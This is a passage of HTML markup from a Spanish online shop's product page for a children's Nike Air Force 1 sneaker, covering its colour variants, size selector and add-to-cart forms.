https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1860"
     src="[data-uri]"
     alt="SPORT SHOE, WHITE"
     title="SPORT SHOE, WHITE"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041580"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041580_12"
        data-variant-ids="[&quot;AW_22121RBC_4041580_12&quot;,&quot;AW_22121RBC_4041580_13&quot;,&quot;AW_22121RBC_4041580_14&quot;,&quot;AW_22121RBC_4041580_15&quot;,&quot;AW_22121RBC_4041580_16&quot;,&quot;AW_22121RBC_4041580_17&quot;,&quot;AW_22121RBC_4041580_18&quot;,&quot;AW_22121RBC_4041580_19&quot;,&quot;AW_22121RBC_4041580_20&quot;]"
        data-color="4041580"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 LE (GS), Blanco"
     title="Nike Air Force 1 LE (GS), Blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041585"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041585_13"
        data-variant-ids="[&quot;AW_22121RBC_4041585_13&quot;,&quot;AW_22121RBC_4041585_14&quot;,&quot;AW_22121RBC_4041585_15&quot;,&quot;AW_22121RBC_4041585_16&quot;,&quot;AW_22121RBC_4041585_17&quot;,&quot;AW_22121RBC_4041585_18&quot;,&quot;AW_22121RBC_4041585_19&quot;,&quot;AW_22121RBC_4041585_20&quot;]"
        data-color="4041585"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1, Blanco/negro"
     title="Nike Air Force 1, Blanco/negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041786"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041786_13"
        data-variant-ids="[&quot;AW_22121RBC_4041786_13&quot;,&quot;AW_22121RBC_4041786_14&quot;,&quot;AW_22121RBC_4041786_15&quot;,&quot;AW_22121RBC_4041786_16&quot;,&quot;AW_22121RBC_4041786_17&quot;,&quot;AW_22121RBC_4041786_18&quot;,&quot;AW_22121RBC_4041786_19&quot;,&quot;AW_22121RBC_4041786_20&quot;,&quot;AW_22121RBC_4041786_12&quot;]"
        data-color="4041786"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), Blanco/negro"
     title="Nike Air Force 1 (GS), Blanco/negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046580"
        rel="nofollow"
        title="BLACK"
        data-master-id=""
        data-variant-id="AW_22121RBC_4046580_13"
        data-variant-ids="[&quot;AW_22121RBC_4046580_13&quot;,&quot;AW_22121RBC_4046580_14&quot;,&quot;AW_22121RBC_4046580_15&quot;,&quot;AW_22121RBC_4046580_16&quot;,&quot;AW_22121RBC_4046580_17&quot;,&quot;AW_22121RBC_4046580_18&quot;,&quot;AW_22121RBC_4046580_19&quot;,&quot;AW_22121RBC_4046580_20&quot;]"
        data-color="4046580"
        data-color-display-value="BLACK"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 LE (GS), negro"
     title="Nike Air Force 1 LE (GS), negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>





</ul>

</div>
</div>
</div>












<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



<div class="b-pdp__selectedVariations__container">




<span>
Talla
</span>


</div>

<div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>

</div>
</div>
<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">











    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k12&amp;sizeValue=3"
                rel="nofollow"
                title="3"
                id="k12"
                data-variant-id="AW_22121RBC_4041580_12"
                data-variant-ids="{}"
                >
                    <span>3</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k13&amp;sizeValue=3,5"
                rel="nofollow"
                title="3,5"
                id="k13"
                data-variant-id="AW_22121RBC_4041580_13"
                data-variant-ids="{}"
                >
                    <span>3,5</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k14&amp;sizeValue=4"
                rel="nofollow"
                title="4"
                id="k14"
                data-variant-id="AW_22121RBC_4042287_14"
                data-variant-ids="{}"
                >
                    <span>4</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k15&amp;sizeValue=4,5"
                rel="nofollow"
                title="4,5"
                id="k15"
                data-variant-id="AW_22121RBC_4042287_15"
                data-variant-ids="{}"
                >
                    <span>4,5</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k16&amp;sizeValue=5"
                rel="nofollow"
                title="5"
                id="k16"
                data-variant-id="AW_22121RBC_4042287_16"
                data-variant-ids="{}"
                >
                    <span>5</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k17&amp;sizeValue=5,5"
                rel="nofollow"
                title="5,5"
                id="k17"
                data-variant-id="AW_22121RBC_4041485_17"
                data-variant-ids="{}"
                >
                    <span>5,5</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k18&amp;sizeValue=6"
                rel="nofollow"
                title="6"
                id="k18"
                data-variant-id="AW_22121RBC_4041485_18"
                data-variant-ids="{}"
                >
                    <span>6</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k19&amp;sizeValue=6,5"
                rel="nofollow"
                title="6,5"
                id="k19"
                data-variant-id="AW_22121RBC_4041485_19"
                data-variant-ids="{}"
                >
                    <span>6,5</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k20&amp;sizeValue=7"
                rel="nofollow"
                title="7"
                id="k20"
                data-variant-id="AW_22121RBC_4041485_20"
                data-variant-ids="{}"
                >
                    <span>7</span>
                    
            </a>
        
    </li>






</ul>

<a class="b-size-selector__size-guide" data-cmp="dialogLink" data-title="null" data-dialog-class="ui-dialog-sizeguide" href="/pdp-size-chart-shoes-nike-children.html">
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6818 15.8952L8.10484 20.3183C8.43679 20.6502 8.97498 20.6502 9.30692 20.3183L20.3182 9.30699C20.6501 8.97504 20.6501 8.43685 20.3182 8.1049L15.8952 3.68186C15.5632 3.34992 15.025 3.34992 14.6931 3.68186L3.6818 14.6931C3.34986 15.0251 3.34986 15.5633 3.6818 15.8952Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
<path d="M7.98696 15.3046C7.73312 15.0508 7.32157 15.0508 7.06772 15.3046C6.81388 15.5584 6.81388 15.97 7.06772 16.2238L7.98696 15.3046ZM11.2816 18.5993L7.98696 15.3046L7.06772 16.2238L10.3624 19.5185L11.2816 18.5993Z" fill="#0C0C0C"/>
<path d="M12.1042 11.1868C11.8503 10.933 11.4388 10.933 11.1849 11.1868C10.9311 11.4406 10.9311 11.8522 11.1849 12.106L12.1042 11.1868ZM15.3989 14.4816L12.1042 11.1868L11.1849 12.106L14.4797 15.4008L15.3989 14.4816Z" fill="#0C0C0C"/>
<path d="M11.4596 14.5404C11.2058 14.2866 10.7942 14.2866 10.5404 14.5404C10.2865 14.7943 10.2865 15.2058 10.5404 15.4597L11.4596 14.5404ZM13.4596 16.5404L11.4596 14.5404L10.5404 15.4597L12.5404 17.4597L13.4596 16.5404Z" fill="#0C0C0C"/>
<path d="M15.4596 10.5404C15.2058 10.2866 14.7942 10.2866 14.5404 10.5404C14.2865 10.7943 14.2865 11.2058 14.5404 11.4597L15.4596 10.5404ZM17.4596 12.5404L15.4596 10.5404L14.5404 11.4597L16.5404 13.4597L17.4596 12.5404Z" fill="#0C0C0C"/>
<path d="M16.2252 7.06913C15.9714 6.81529 15.5598 6.81529 15.306 7.06913C15.0522 7.32297 15.0522 7.73453 15.306 7.98837L16.2252 7.06913ZM19.5201 10.364L16.2252 7.06913L15.306 7.98837L18.6008 11.2832L19.5201 10.364Z" fill="#0C0C0C"/>
</svg>

<span>Gu&iacute;a de tama&ntilde;o</span>
</a>

</div>
</div>
</div>


</div>







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;SPORT SHOE&quot;,&quot;id&quot;:&quot;AW_22121RBC_4041465&quot;,&quot;dimension1&quot;:&quot;AW_22121RBC&quot;,&quot;dimension2&quot;:&quot;4041465&quot;,&quot;dimension3&quot;:&quot;AW_22121RBC_4041465&quot;,&quot;price&quot;:&quot;100.00&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;nino_chicos&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/ni%C3%B1o/chicos/sport-shoe-AW_22121RBC.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/ni%C3%B1o/chicos/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Campa&ntilde;as&quot;,&quot;category2&quot;:&quot;Tiempo de regalos&quot;}"
    id="dwfrm_product_addtocart_d0ssdnfvpniz"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_22121RBC" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>

</div>
<div class="b-pdp-variation-sticky__button">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;SPORT SHOE&quot;,&quot;id&quot;:&quot;AW_22121RBC_4041465&quot;,&quot;dimension1&quot;:&quot;AW_22121RBC&quot;,&quot;dimension2&quot;:&quot;4041465&quot;,&quot;dimension3&quot;:&quot;AW_22121RBC_4041465&quot;,&quot;price&quot;:&quot;100.00&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;nino_chicos&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/ni%C3%B1o/chicos/sport-shoe-AW_22121RBC.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/ni%C3%B1o/chicos/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Campa&ntilde;as&quot;,&quot;category2&quot;:&quot;Tiempo de regalos&quot;}"
    id="dwfrm_product_addtocart_d0jydmiltltr"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_22121RBC" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>


</div>
</div>





<div class="attribute b-pdp__color-toggle js-pdp-color-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-color-selector b-color-selector-sticky">

<div class="b-color-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">
Color



</div>



<ul class="swatches b-color-selector__list b-color-selector_large b-color-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041339&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_22121RBC_4041339_13"
                        data-variant-ids="[&quot;AW_22121RBC_4041339_13&quot;,&quot;AW_22121RBC_4041339_14&quot;,&quot;AW_22121RBC_4041339_15&quot;,&quot;AW_22121RBC_4041339_16&quot;,&quot;AW_22121RBC_4041339_17&quot;,&quot;AW_22121RBC_4041339_18&quot;,&quot;AW_22121RBC_4041339_19&quot;,&quot;AW_22121RBC_4041339_20&quot;]"
                        data-color="4041339"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a049af9/images/bata/large-sport-shoe-4041339-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 LV8, blanco/verde"
     title="Nike Air Force 1 LV8, blanco/verde"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                blanco/verde
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4049160&amp;showDropdown=color"
                        title="BLU"
                        data-variant-id="AW_22121RBC_4049160_14"
                        data-variant-ids="[&quot;AW_22121RBC_4049160_14&quot;,&quot;AW_22121RBC_4049160_15&quot;,&quot;AW_22121RBC_4049160_16&quot;,&quot;AW_22121RBC_4049160_17&quot;,&quot;AW_22121RBC_4049160_18&quot;,&quot;AW_22121RBC_4049160_19&quot;,&quot;AW_22121RBC_4049160_20&quot;]"
                        data-color="4049160"
                        data-color-display-value="BLU"
                        >
                            
                            



